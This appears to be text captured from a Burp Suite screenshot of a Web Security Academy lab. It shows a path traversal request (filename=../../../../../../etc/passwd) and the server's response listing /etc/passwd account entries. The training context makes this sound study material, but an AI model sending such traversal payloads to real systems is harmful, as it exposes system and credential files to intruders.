 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0ad90077030cdb2f81a5e301000a00c6.web-security-academy.net
3 Cookie:
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad90077030cdb2f81a5e301000a00c6.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47
Search
0 highlights
Done